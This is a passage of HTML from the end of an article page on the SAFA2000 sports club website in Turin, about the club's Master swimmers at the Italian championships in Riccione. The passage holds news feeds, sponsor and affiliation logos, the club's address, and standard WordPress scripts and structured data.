			<li class="next"><a href="https://www.safa2000.it/2014/03/nuoto-quinta-e-ultima-tappa-del-grand-prix-grazie-a-tutti/" rel="next">NUOTO Quinta e ultima tappa del Grand Prix: grazie a tutti! <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

		</div><!-- #cm-primary -->

	</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="block-95" class="widget widget_block">
<div class="wp-block-columns has-small-font-size is-layout-flex wp-container-core-columns-is-layout-bab26804 wp-block-columns-is-layout-flex" style="padding-top:0;padding-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Notizie SAFA</h2>


<ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.safa2000.it/2025/12/buon-nuovo-anno-insieme-a-safa2000/">Buon nuovo anno insieme a SAFA2000</a><time datetime="2025-12-31T18:24:07+01:00" class="wp-block-latest-posts__post-date">31 Dicembre 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.safa2000.it/2025/12/trofeo-della-befana-venti25/">Trofeo della Befana (Monastier 27-28/12/2025)</a><time datetime="2025-12-30T15:56:19+01:00" class="wp-block-latest-posts__post-date">30 Dicembre 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.safa2000.it/2025/12/regionali-di-salvamento-esordienti-a-e-b/">Regionali Salvamento Es.A-B &#8211; Torino 21/12/2025</a><time datetime="2025-12-22T20:52:13+01:00" class="wp-block-latest-posts__post-date">22 Dicembre 2025</time></li>
</ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Notizie FIN</h2>


<ul class="has-dates wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federnuoto.it/feed-rss-pallanuoto/42603-europei-di-belgrado-grecia-italia-15-13-mercoled%C3%AC-c-%C3%A8-la-croazia.html'>Europei di Belgrado. Grecia-Italia 15-13. Mercoledì c&#039;è la Croazia</a></div><time datetime="2026-01-19T12:27:00+01:00" class="wp-block-rss__item-publish-date">19 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federnuoto.it/feed-rss-pallanuoto/42600-europei-di-belgrado-georgia-italia-14-16-luned%C3%AC-c-%C3%A8-la-grecia.html'>Europei di Belgrado. Georgia-Italia 14-16. Lunedì c&#039;è la Grecia</a></div><time datetime="2026-01-17T08:39:41+01:00" class="wp-block-rss__item-publish-date">17 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federnuoto.it/feed-rss-tuffi/42596-coppa-los-angeles-2028-tornano-in-gara-santoro-e-jodoin-di-maria.html'>Coppa Los Angeles 2028. Tornano in gara Santoro e Jodoin di Maria</a></div><time datetime="2026-01-16T09:11:39+01:00" class="wp-block-rss__item-publish-date">16 Gennaio 2026</time> </li></ul></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Notizie FIPAV</h2>


<ul class="has-dates wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federvolley.it/fipav-al-fianco-delluniversita-bocconi-le-sport-scholarships-chi-vuole-il-massimo-nello-sport-e'>FIPAV al fianco dell’Università Bocconi: le Sport Scholarships per chi vuole il massimo nello sport e nello studio</a></div><time datetime="2026-01-21T06:05:27+01:00" class="wp-block-rss__item-publish-date">21 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federvolley.it/il-club-italia-ospite-di-costa-volpino-lultima-di-regular-season'>Il Club Italia ospite di Costa Volpino per l&#039;ultima di regular season</a></div><time datetime="2026-01-21T06:05:27+01:00" class="wp-block-rss__item-publish-date">21 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.federvolley.it/torneo-wevza-il-dt-marco-mencarelli-traccia-un-primo-bilancio'>Torneo WEVZA: il DT Marco Mencarelli traccia un primo bilancio</a></div><time datetime="2026-01-21T06:05:27+01:00" class="wp-block-rss__item-publish-date">21 Gennaio 2026</time> </li></ul></div>
</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer ">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="block-44" class="widget widget_block widget-colormag_footer_sidebar_one">
<h2 class="wp-block-heading">Dove siamo</h2>
</aside><aside id="block-80" class="widget widget_block widget_text widget-colormag_footer_sidebar_one">
<p>SAFA 2000 Società Sportiva Dilettantistica P.IVA e Cod.Fisc.: 07866880011<br><strong>via Rosolino Pilo 26/G 10143 Torino - tel. +39 011 758367</strong><br>Metro fermate “Rivoli” o “Racconigi” - bus Linea 2 fermata “Pilo”</p>
</aside><aside id="nav_menu-13" class="widget widget_nav_menu widget-colormag_footer_sidebar_one"><h3 class="cm-widget-title"><span>Informazioni</span></h3><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-24516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24516"><a href="https://www.safa2000.it/impianto/">Impianto</a></li>
<li id="menu-item-24513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24513"><a href="https://www.safa2000.it/faq-chiedilo-a-safina/">FAQ</a></li>
<li id="menu-item-24514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24514"><a href="https://www.safa2000.it/contatti/">Contattaci</a></li>
</ul></div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="block-68" class="widget widget_block widget-colormag_footer_sidebar_two">
<h2 class="wp-block-heading has-text-align-center">Sponsor</h2>
</aside><aside id="sow-features-14" class="widget widget_sow-features widget-colormag_footer_sidebar_two"><div
			
			class="so-widget-sow-features so-widget-sow-features-default-f8c1aae5f59b"
			
		><ul
	class="sow-features-list
	sow-features-responsive">

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.irriba.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.irriba.it/wp-content/uploads/2023/02/logo_IRR_retina.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.fisio-kinemed.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.fisio-kinemed.it/images/logo.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://volleysport.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://volleysport.it/ima/template/favicon/apple-icon-152x152.jpg); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.luanvi.com"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.luanvi.com/modules/ets_megamenu/views/img/upload/logo%20luanvi.jpg); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.ondulatotorinese.it"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.ondulatotorinese.it/wp-content/uploads/2019/02/LogoOndulatoTorinese_2x.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="http://www.findecor.it/"
								>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2023/07/findecor.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

	</ul>
</div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="block-75" class="widget widget_block  widget-colormag_footer_sidebar_three">
<h3 class="wp-block-heading has-text-align-center">Affiliazioni</h3>
</aside><aside id="sow-features-18" class="widget widget_sow-features  widget-colormag_footer_sidebar_three"><div
			
			class="so-widget-sow-features so-widget-sow-features-default-220e3ed27ac8"
			
		><ul
	class="sow-features-list
	sow-features-responsive">

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.federnuoto.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.federnuoto.it/images/logo_fin_verticale.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.federvolley.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2024/04/LOGO-AZZURRO-150x150.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.uisp.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.uisp.it/core/img/logouisp.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.libertasnazionale.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.libertasnazionale.it/wp-content/uploads/2023/07/png-logo-intestazione-e1689330718579-400x242.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.federnuoto.it/home/salvamento.html"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2023/07/download-2-150x150.jpeg); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="http://www.federnuoto.it"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.safa2000.it/wp-content/uploads/2023/07/scuolanuotofederale.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

			<li
			class="sow-features-feature sow-icon-container-position-top"
			style="display: flex; flex-direction: column; width: calc(33.333% - 10px);"
		>
			
						<a				class="sow-icon-container sow-container-rounded-square"
				style="color: #ffffff; "
				
									href="https://www.fipsas.it/"
					target="_blank" rel="noopener noreferrer"			>
										<div class="sow-icon-image" style="background-image: url(https://www.fipsas.it/templates/ifrit/images/fipsaslogo.png); font-size: 60px"></div>
									</a>

			<div class="textwidget">
				
				
							</div>
								</li>

	</ul>
</div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
						<aside id="wpautoterms_widget-4" class="widget widget_wpautoterms_widget  widget-colormag_footer_sidebar_four"><h3 class="cm-widget-title"><span>Termini e condizioni</span></h3>            <ul>
				<li class="page_item page-item-25144"><a href="https://www.safa2000.it/wpautoterms/informativa-privacy/">Informativa Privacy</a></li>
<li class="page_item page-item-25134"><a href="https://www.safa2000.it/wpautoterms/informativa-protezione-dati-personali/">Informativa protezione dati personali</a></li>
<li class="page_item page-item-19005"><a href="https://www.safa2000.it/wpautoterms/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-19010"><a href="https://www.safa2000.it/wpautoterms/terms-and-conditions/">Terms and Conditions</a></li>
            </ul>
			</aside>					</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/safa2000ssd/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.instagram.com/safa2000ssd/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://youtube.com/@SAFA2000ssd" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.safa2000.it/" title="SAFA2000"><span>SAFA2000</span></a>. Tutti i diritti riservati.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> di ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="Social Media Auto Publish" href="https://xyzscripts.com/wordpress-plugins/social-media-auto-publish/compare" >Social Media Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.safa2000.it/#website","url":"https://www.safa2000.it/","name":"SAFA2000","description":"Nuoto, Salvamento, Volley e tanti sport a Torino","inLanguage":"it-IT","potentialAction":{"@id":"https://www.safa2000.it/#searchaction"},"publisher":{"@id":"https://www.safa2000.it/#organization"}},{"@type":"SearchAction","@id":"https://www.safa2000.it/#searchaction","target":"https://www.safa2000.it/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.safa2000.it/"},{"@type":"ListItem","position":2,"name":"Latest","item":"https://www.safa2000.it/latest/"},{"@type":"ListItem","position":3,"name":"Agonismo Nuoto e Salvamento","item":"https://www.safa2000.it/category/agonismo-nuoto-salvamento/"},{"@type":"ListItem","position":4,"name":"Agonismo Master","item":"https://www.safa2000.it/category/agonismo-nuoto-salvamento/agonismo-master/"},{"@type":"ListItem","position":5,"name":"MASTER Sono terminati con risultati straordinari i Campionati Italiani di Riccione"}]},{"@type":"WebPage","@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#webpage","url":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/","inLanguage":"it-IT","name":"MASTER Sono terminati con risultati straordinari i Campionati Italiani di Riccione &#8211; SAFA2000","description":"Anche per quest'anno è terminata l'avventura della squadra master ai Campionati Italiani di Riccione. Edizione straordinaria per il numero degli iscritti, ben 3","datePublished":"2014-03-07T17:13:45+01:00","dateModified":"2018-09-10T18:50:45+02:00","isPartOf":{"@id":"https://www.safa2000.it/#website"},"breadcrumb":{"@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#breadcrumblist"},"potentialAction":{"@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#readaction"},"primaryImageOfPage":{"@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#thumbnail"},"image":{"@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#thumbnail"}},{"@type":"ReadAction","@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#readaction","target":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/"},{"@type":"Organization","@id":"https://www.safa2000.it/#organization","url":"https://www.safa2000.it/","name":"SAFA2000"},{"@type":"ImageObject","@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#thumbnail","url":"https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg","contentUrl":"https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg","width":800,"height":600},{"@type":"Article","@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#article","url":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/","headline":"MASTER Sono terminati con risultati straordinari i Campionati Italiani di Riccione","datePublished":"2014-03-07T17:13:45+01:00","dateModified":"2018-09-10T18:50:45+02:00","wordCount":217,"keywords":["Campionati Italiani Master di nuoto Riccione","giugno 2014","master agonismo","riccione 2014"],"articleSection":["Agonismo Master","Senza categoria"],"isPartOf":{"@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#webpage"},"mainEntityOfPage":{"@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#webpage"},"image":{"@id":"https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/#thumbnail"},"publisher":{"@id":"https://www.safa2000.it/#organization"}}]}</script><script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Scegli un'azione da intraprendere.","are_you_sure":"Sei sicuro?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"2fa4300da9","ajaxurl":"https://www.safa2000.it/wp-admin/admin-ajax.php","_wpnonce":"52ee454b21","_rest_url":"https://www.safa2000.it/wp-json/shield/v1/action/capture_not_bot?exnonce=2fa4300da9&_wpnonce=52ee454b21"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.safa2000.it/wp-content/cache/wpo-minify/1768226617/assets/wpo-minify-footer-d6fb5654.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="arm_stripe_v3-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
